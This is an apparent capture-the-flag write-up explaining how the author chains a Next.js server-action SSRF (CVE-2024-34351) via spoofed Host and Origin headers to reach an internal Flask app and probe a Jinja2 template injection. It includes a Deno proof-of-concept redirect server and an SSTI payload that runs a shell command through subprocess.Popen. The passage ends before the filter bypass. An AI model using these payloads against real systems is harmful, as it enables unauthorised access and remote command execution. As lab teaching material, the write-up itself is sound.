By: leanthedev
10 hours (that string template injection was a pain)
This challenge was an interesting one to begin with, given that the repo contains two applications. One application is a basic front-end written in JavaScript, while the other is a Python Flask application that isn't actually exposed to the user. Based on the context of the application, I suspect that the currently exposed frontend was hastily put together, and the Flask application was meant to be the main, original application.

The exposed front-end
Reconnaissance
Let's take a look at what we have in the codebase. As from previous challenges, I first checked and scoped out where a final goal is - the flag.txt was within the root directory of the codebase, and the Dockerfile didn't hint at any particular renaming or randomness to the file location - other than that the flag is in the root directory.
Next, I decided to take a look at the exposed front-end. The front-end was a simple application that had very little functionality - most of the pages on the navbar redirected you to an error page.
In fact, there was little to no functionality on the front-end, most of the code was just HTML and CSS. The only interesting part was some use of JavaScript, and a reference to a doRedirect function that is referenced to the serverActions.tsx file. Could be worth looking into later.
export async function doRedirect() { redirect("/error");} Moving swiftly on, I decided to take a look at the Flask application. The Flask application was also pretty simple, with some basic authentication, and the main webpage being some sort of virus scanning page, where a user scans a particular directory for viruses.
Overall, the authentication seemed to be handled relatively well - granted there could be some potential vulnerabilities (such as the potential of spoofing tokens), but nothing that jumped out at me immediately (see code below). Keeping this in mind, but I doubted that this would be the main attack vector, if at all involved. On top of that, there is no obvious reason why we would want to spoof a request anyway - any user can create an account and scan a directory for viruses - the main purpose of this application.
def auth_middleware(func):  def check_user(*args, **kwargs):    db_session = Database()
    if not session.get("loggedin"):      if request.args.get("token") and db_session.check_token(request.args.get("token")):        return func(*args, **kwargs)      else:        return redirect("/login")
    return func(*args, **kwargs)
  check_user.__name__ = func.__name__  return check_user
From here - I notice that there is the code below:
@web.route("/home", methods=["GET", "POST"])@auth_middlewaredef feed():  directory = request.args.get("directory")
  if not directory:    dirs = os.listdir(os.getcwd())    return render_template("index.html", title="home", dirs=dirs)
  if any(char in directory for char in invalid_chars):    return render_template("error.html", title="error", error="invalid directory"), 400
  try:    with open("./application/templates/scan.html", "r") as file:        template_content = file.read()        results = scan_directory(directory)        template_content = template_content.replace("{{ results.date }}", results["date"])        template_content = template_content.replace("{{ results.scanned_directory }}", results["scanned_directory"])        return render_template_string(template_content, results=results)
The code above is the main function that is called when a user scans a directory for viruses. The function takes a directory as an argument (with some filtering), and then scans the directory for viruses. The results of the scan are then displayed on the page, through the render_template_string method. I smell a potential SSTI vulnerability here.
I was also curious what invalid characters were being filtered out:
invalid_chars = ["{{", "}}", ".", "_", "[", "]","', "x"] Not too sure why these are being filtered out just yet, but to me it does look like some form of SSTI protection.
Now I wasn't familiar with Python's Templating libraries, so I needed to take some time to understand how it worked before I went deeper.
Python's templating library is known as Jinja2. Jinja2 works similarly to other templating libraries, such as Handlebars or EJS, in that it allows you to inject variables into your HTML. The main difference is that Jinja2 uses double curly braces to denote variables, and also allows for more complex operations, such as loops and conditionals.
From here, I decided to loook on HackTricks to see if there was any potential SSTI payloads that I could use.

HackTricks SSTI payloads
There were plenty. The filtered character list is now starting to make a bit more sense.
I now wanted to understand what all the mro and __class__ stuff was about. Essentially, the whole idea is that everything is an object in Python, and that objects have a method resolution order (mro) that determines how the object is constructed. The __class__ attribute is a reference to the class that the object was created from. This is important, as it allows us to access the class's methods and attributes, which when we start stacking all together, can lead to some pretty powerful payloads.
For example, the payload below can start from a string, and then access os.system to execute a command:
''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip() This was crazy to me. Essentially, we get the string object, ask for its class (str), then ask for the method resolution order, and then ask for the 396th subclass (which is the subprocess.Popen class). We then execute the command "cat flag.txt" and return the output.
We can use this to execute any command we want on the server, but as we'll see later on, it's not quite as simple (subtle foreshadowing).
As previously mentioned, the front-end had a doRedirect function that was referenced to the serverActions.tsx file. I decided to take a look at this file to see what was going on. Realising that this was a NextJS application, I decided to take a look at the NextJS CVEs to see if there was anything that I could use to my advantage, as this particular redirect function seemed to be a potential attack vector.
CVE-2024-34351 . Certainly didn't take too long, and the description of the CVE is exactly what I was looking for - being able to redirect to an external site. On top of this, we were on NextJS 14.1.0 - the vulnerability was not patched until 14.1.1, nice!
In a nutshell, the vulnerability allowed for an attacker to redirect to an external site by spoofing the Host and Origin headers. This worked as the NextJS application was not properly validating the Host and Origin headers, and would redirect to the site specified in the headers, thinking that it was a valid request.
Planning
From here, I decided to plan out my attack. I knew that I had to first exploit the NextJS vulnerability, as that was seemingly my only entrypoint. I could then potentially spoof the request to redirect to the Flask application, and then exploit the SSTI vulnerability via the innocuous NextJS frontend. We will probably have to figure out a way to circumvent the filtered characters list, however.
Execution
Let's exploit the NextJS vulnerability first. I first decided to see if we could indeed get this to work, so I spun up Burp Suite interceptor to intercept requests. I knew that the redirect was called whenever one of the links within the tables was clicked, so that was what I did.

Intercepting the request
As outlined in the research I did earlier, I needed to modify my Host and Origin headers - so I pointed them both to example.com to see if the redirect would work. Pay attention that the Host header needs to be set without the protocol (http/https).
This didn't quite work unfortunately, I was still being redirected to the /error page, as it should've been as normal. I needed to take a deeper look into how this vulnerability worked.
So taking a deeper look into this particular NextJS vulnerability, I found the original blog from AssetNote of the vulnerability.
From the website, we know that three things must be present for this exploit to work:
- A server action is defined
- The server action redirects to a URL starting with
/ - We are able to specify a custom
Hostheader while accessing the application.
We do in fact have all three of these things, so this should be a go-ahead.
The main logic that NextJS follows when calling redirect is as follows, summarised from the AssetNote blog:
- The server will first do a preflight HEAD request to the URL, checking if it will return a
Content-TypeofRSC_CONTENT_TYPE_HEADER(i.e. text/x-component). - The content of the GET request to the URL specified will then be returned in the response.
So essentially, the NextJS server will fetch the result of the redirect server-side, and then return the content to the client.
With this knowledge of how the redirect works, I figured it wasn't as easy as just spoofing the Host and Origin headers - I needed a quick and dirty server that could return the correct content type on the preflight request, before re-directing via the GET request.
With my newfound knowledge in mind, I spun up a quick server on Deno , which allows me to quickly create a JS server and deploy it with little setup. Using a POC from the CVE, I spun this up on Deno:
Deno.serve((request: Request) => {  console.log(    "Request received: " +      JSON.stringify({        url: request.url,        method: request.method,        headers: Array.from(request.headers.entries()),      })  );
  if (request.method === "HEAD") {    return new Response(null, {      headers: {        "Content-Type": "text/x-component",      },    });  }  if (request.method === "GET") {    return new Response(null, {      status: 302,      headers: {        Location: "https://example.com"      },    });  }});
I then set my Host and Origin headers to point to the Deno server:

Setting the Host and Origin headers

Success!
The redirect worked! I was now being redirected to example.com. I was now in a position to access the Python Flask application by moving the redirect to the Flask application on port 3000.
Another advantage of using the Deno server was that I could setup Burp Suite with a repeater of the spoofed request, without me needing to access the application each time and edit the request, since the Deno server would give me a static URL.

Pointing to Flask application
Alright we have in into the Flask application that was previously inaccessible. We now need to register and login, but from the reconnaissance, this wasn't going to be difficult at all. There is a route that allows us to register, called /register (crazy), and it takes in the username and password via the request arguments.
Replacing the redirected location URL with: http://0.0.0.0:3000/register?username=a&password=a gives us:

Registering a user
We now have a token, and based on the auth middleware as seen before, we know that to actually be able to scan a directory (where we will execute our potential SSTI), we need to provide a token. This should be pretty easy with the following location URL now: http://0.0.0.0:3000/home?token=62f341a9ce71fdfc4e51f3c8a3c2f7c5

We're in!
We are now in the main page of the Flask application. We can now scan a directory for viruses, and this is where we should be able to exploit the SSTI vulnerability (finally).
Trying to SSTI
Now we already know that a potential SSTI vulnerability would exist, since we as a user can specify any 'directory' to 'scan'. From the relevant code, there is a scan_directory() function that is being called, which could be some potential input filtering:
